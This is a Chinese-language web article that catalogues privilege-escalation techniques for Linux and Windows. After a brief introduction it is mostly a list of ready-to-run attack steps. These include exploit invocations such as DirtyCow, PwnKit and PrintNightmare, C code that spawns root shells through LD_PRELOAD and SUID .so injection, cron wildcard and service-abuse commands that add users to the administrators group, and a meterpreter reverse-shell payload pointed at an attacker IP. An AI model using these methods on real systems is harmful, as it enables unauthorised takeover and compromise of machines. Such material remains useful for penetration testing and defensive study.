精心整理的不同操作系统不同实现方案网络安全中的权限提升117种提权手法。

什么是网络安全中的权限提升?
在网络安全领域,了解威胁至关重要,而最关键的威胁之一就是特权升级的概念。从本质上讲,权限升级是指攻击者获得通常为高级用户保留的系统权限或功能的情况。
主要有两种类型:垂直升级和水平升级。在垂直升级中,具有较低级别权限的攻击者将其权限提升到较高级别用户(通常是管理员)的权限。这使得他们能够访问受限区域、修改系统配置,甚至部署恶意软件。另一方面,横向升级涉及访问属于对等用户的资源或功能,并利用类似特权帐户的权限。
特权升级的危险是显而易见的。通过提升权限,攻击者可以绕过网络安全措施,从而损害数据完整性、机密性和系统可用性。对于组织而言,这可能会导致数据泄露、系统停机以及潜在的法律和声誉后果。识别权限升级的迹象并部署预防性网络安全措施对于保护数字资产并确保只有授权人员才能访问关键系统功能至关重要。
鉴于网络安全不断发展的形势,对特权升级等威胁保持警惕至关重要。它强调了不断更新安全协议、监控系统活动以及确保正确分配和定期审核用户角色和权限的重要性。这样做,组织可以减轻与未经授权的访问相关的风险,并保持对潜在网络对手的强大防御。

现在我们已经熟悉了这个概念,我们将继续研究这个提权概念的117种方法:
117种提权手法:
DirtyC0w
域:No
Local Admin: Yes
操作系统: Linux
类型: 0/1 Exploit
方法:
gcc -pthread c0w.c -o c0w; ./c0w; passwd; id
批注:https://github.com/firefart/dirtycow
CVE-2016-1531
域:No
Local Admin: Yes
操作系统: Linux
类型: 0/1 Exploit
方法:
CVE-2016-1531.sh;id
批注:https://github.com/crypticdante/CVE-2016-1531
Polkit
域:No
Local Admin: Yes
操作系统: Linux
类型: 0/1 Exploit
方法:
https://github.com/secnigma/CVE-2021-3560-Polkit-Privilege-Esclation
./2. poc.sh
DirtyPipe
域:No
Local Admin: Yes
操作系统: Linux
类型: 0/1 Exploit
方法:
./traitor-amd64 –exploit kernel:CVE-2022-0847
Whoami;id
批注:https://github.com/liamg/traitor/releases/tag/v0.0.14
PwnKit
域:No
Local Admin: Yes
操作系统: Linux
类型: 0/1 Exploit
方法:
./cve-2021-4034
Whoami;id
批注:https://github.com/berdav/CVE-2021-4034
ms14_058
域:No
Local Admin: Yes
操作系统: Windows
类型: 0/1 Exploit
方法:
msf > use exploit/windows/local/ms14_058_track_popup_menu
msf exploit(ms14_058_track_popup_menu) > set TARGET < target-id >
msf exploit(ms14_058_track_popup_menu) > exploit
Hot Potato
域:No
Local Admin: Yes
操作系统: Windows
类型: 0/1 Exploit
方法:
命令提示符下: powershell.exe -nop -ep bypass
在Power Shell提示符类型输入: Import-Module C:\Users\User\Desktop\Tools\Tater\Tater.ps1
在Power Shell提示符类型输入: Invoke-Tater -Trigger 1 -Command “net localgroup administrators user /add”
要确认攻击是否成功,请在 Power Shell 提示符中键入: net localgroup administrators
批注:https://github.com/Kevin-Robertson/Tater
Intel SYSRET
域:No
Local Admin: Yes
操作系统: Windows
类型: 0/1 Exploit
方法:
execute -H -f sysret.exe -a "-pid [pid]"
批注:https://github.com/jajp777/sysret
release版本:https://github.com/jajp777/sysret/tree/master/x64/Release
PrintNightmare
域:Yes
Local Admin: Yes
操作系统: Windows
类型: 0/1 Exploit
方法:
https://github.com/outflanknl/PrintNightmare
PrintNightmare 10.10.10.10 exp.dll
Folina
域名: Y/N
Local Admin: Yes
操作系统: Windows
类型: 0/1 Exploit
方法:
https://github.com/JohnHammond/msdt-follina
python3 follina.py -c "notepad"
ALPC
域名: Y/N
Local Admin: Yes
操作系统: Windows
类型: 0/1 Exploit
方法:
https://github.com/riparino/Task_Scheduler_ALPC
RemotePotato0
域名: Y/N
Local Admin: Yes
操作系统: Windows
类型: 0/1 Exploit
方法:
sudo ntlmrelayx.py -t ldap://10.0.0.10 –no-wcf-server –escalate-user normal_user
.\RemotePotato0.exe -m 0 -r 10.0.0.20 -x 10.0.0.20 -p 9999 -s 1
批注:
ntlmrelayx.py只找到个很相似的:https://github.com/LuemmelSec/ntlmrelayx.py_to_exe
remotepotato:https://github.com/antonioCoco/RemotePotato0/releases/tag/1.2
CVE-2022-26923
域名: Y/N
Local Admin: Yes
操作系统: Windows
类型: 0/1 Exploit
方法:
certipy req ‘lab.local/cve$:CVEPassword1234*@10.100.10.13’ -template Machine -dc-ip 10.10.10.10 -ca lab-ADCS-CA
Rubeus.exe asktgt /user:"目标_sam名称" /certificate:cert.pfx /password:"CERTIFICATE_PASSWORD" /domain:"FQDN_域名" /dc:"域名_CONTROLLER" /show
批注:
rubeus:https://github.com/GhostPack/Rubeus
MS14-068
域名: Y/N
Local Admin: Yes
操作系统: Windows
类型: 0/1 Exploit
方法:
python ms14-068.py -u user-a-1@dom-a.loc -s S-1-5-21-557603841-771695929-1514560438-1103 -d dc-a-2003.dom-a.loc
批注:
无py版本,exe版本:https://github.com/ianxtianxt/MS14-068
Sudo LD_PRELOAD
域:No
Local Admin: Yes
操作系统: Linux
类型: Injection
方法:
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv(“LD_PRELOAD”);
setgid(0);
setuid(0);
system(“/bin/bash”);
}
gcc -fPIC -shared -o /tmp/ldreload.so ldreload.c -nostartfiles
sudo LD_RELOAD=tmp/ldreload.so apache2
Abusing File Permission via SUID Binaries – .so injection)
域:No
Local Admin: Yes
操作系统: Linux
类型: Injection
方法:
mkdir /home/user/.config
#include <stdio.h>
#include <stdlib.h>
static void inject() _attribute _((constructor));
void inject() {
system(“cp /bin/bash /tmp/bash && chmod +s /tmp/bash && /tmp/bash -p”);
}
gcc -shared -o /home/user/.config/libcalc.so -fPIC/home/user/.config/libcalc.c
/usr/local/bin/suid-so
id
DLL Injection
域:No
Local Admin: Yes
操作系统: Windows
类型: Injection
方法:
RemoteDLLInjector64
Or
MemJect
Or
https://github.com/tomcarver16/BOF-DLL-Inject
#define PROCESS_NAME "csgo.exe"
Or
RemoteDLLInjector64.exe pid C:\runforpriv.dll
Or
mandllinjection ./runforpriv.dll pid
批注:
remoteDllInjector:https://github.com/Al1ex/RemoteDLLInjector
memject:https://github.com/danielkrupinski/MemJect
Early Bird Injection
域:No
Local Admin: Yes
操作系统: Windows
类型: Injection
方法:
hollow svchost.exe pop.bin
批注:hollow链接https://github.com/m0n0ph1/Process-Hollowing
Process Injection through Memory Section
域:No
Local Admin: Yes
操作系统: Windows
类型: Injection
方法:
sec-shinject PID /path/to/bin
批注:未找到
Abusing Scheduled Tasks via Cron Path Overwrite
域:No
Local Admin: Yes
操作系统: Linux
类型: Abusing Scheduled Tasks
方法:
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > systemupdate.sh;
chmod +x systemupdate.sh
等待一会儿
/tmp/bash -p
id && whoami
Abusing Scheduled Tasks via Cron Wildcards
域:No
Local Admin: Yes
操作系统: Linux
类型: Abusing Scheduled Tasks
方法:
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/user/systemupdate.sh;
touch /home/user/ –checkpoint=1;
touch /home/user/ –checkpoint-action=exec=sh\systemupdate.sh
等待一会儿
/tmp/bash -p
id && whoami
Abusing File Permission via SUID Binaries – Symlink)
域:No
Local Admin: Yes
操作系统: Linux
类型: Abusing File Permission
方法:
su – www-data;
nginxed-root.sh /var/log/nginx/error.log;
In root user
invoke-rc.d nginx rotate >/dev/null 2>&1
Abusing File Permission via SUID Binaries – Environment Variables #1)
域:No
Local Admin: Yes
操作系统: Linux
类型: Abusing File Permission
方法:
echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' >/tmp/service.c;
gcc /tmp/services.c -o /tmp/service;
export PATH=/tmp:$PATH;
/usr/local/bin/sudi-env; id
Abusing File Permission via SUID Binaries – Environment Variables #2)
域:No
Local Admin: Yes
操作系统: Linux
类型: Abusing File Permission
方法:
env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp && chown root.root /tmp/bash && chmod +S /tmp/bash)' /bin/sh -c /usr/local/bin/suid-env2; set +x; /tmp/bash -p
DLL Hijacking
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
Windows_dll.c: cmd.exe /k net localgroup administrators user /add
x86_64-w64-mingw32-gcc windows_dll.c -shared -o hijackme.dll
sc stop dllsvc & sc start dllsvc
Abusing Services via binPath
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
sc config daclsvc binpath= "net localgroup administrators user /add"
sc start daclsvc
Abusing Services via Unquoted Path
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
msfvenom -p windows/exec CMD=’net localgroup administrators user /add’ -f exe-service -o common.exe
common.exe 放在 'C:\Program Files\Unquoted Path Service'.
sc start unquotedsvc
Abusing Services via Registry
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t
REG_EXPAND_SZ /d c:\temp\x.exe /f
sc start regsvc
Abusing Services via Executable File
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
copy /y c:\Temp\x.exe "c:\Program Files\File Permissions Service\filepermservice.exe"
sc start filepermsvc
Abusing Services via Autorun
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
1.
In Metasploit (msf > prompt) 类型:use multi/handler
In Metasploit (msf > prompt) 类型:set payload windows/meterpreter/reverse_tcp
In Metasploit (msf > prompt) 类型:set lhost [Kali VM IP Address]
In Metasploit (msf > prompt) 类型:run
打开另一个命令提示符并键入:
msfvenom -p windows/meterpreter/reverse_tcp lhost=[Kali VM IP Address] -f exe -o program.exe
2.
program.exe 放在 'C:\Program Files\Autorun Program'.
Abusing Services via AlwaysInstallElevated
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
1.
msfvenom -p windows/exec CMD='net localgroup administrators user /add' -f msi-nouac -o setup.msi
2.
msiexec /quiet /qn /i C:\Temp\setup.msi
Or
SharpUp.exe AlwaysInstallElevated
批注:sharpup链接https://github.com/GhostPack/SharpUp
Abusing Services via SeCreateToken
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
1.
.load C:\dev\PrivEditor\x64\Release\PrivEditor.dll
2.
!rmpriv
Abusing Services via SeDebug
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
Conjure-LSASS
Or
syscall_enable_priv 20
Remote Process via Syscalls (HellsGate|Hal操作系统Gate)
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
injectEtwBypass pid
批注:https://github.com/boku7/injectEtwBypass
Escalate With DuplicateTokenEx
域:Yes
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
PrimaryTokenTheft.exe pid
Or
TokenPlaye.exe –impersonate –pid pid
批注:
primarytokenthenft:https://github.com/slyd0g/PrimaryTokenTheft
tokenplaye:https://github.com/S1ckB0y1337/TokenPlayer/releases/tag/v0.8
Abusing Services via SeIncreaseBasePriority
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
start /realtime SomeCpuIntensiveApp.exe
批注:
找了一圈,只有这儿有相关内容:https://github.com/gtworek/Priv2Admin
Abusing Services via SeManageVolume
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
只需编译并运行SeManageVolumeAbuse
批注:https://github.com/xct/SeManageVolumeAbuse
Abusing Services via SeRelabel
域:No
Local Admin: Yes
操作系统: Windows
类型: Abuse Privilege
方法:
1.
WRITE_OWNER对资源的访问权限,包括文件和文件夹。
2.
Run for privilege escalation
